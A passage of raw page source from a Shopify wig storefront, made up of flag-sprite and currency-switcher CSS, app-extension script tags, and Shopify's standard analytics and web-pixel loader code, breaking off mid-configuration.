-395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]}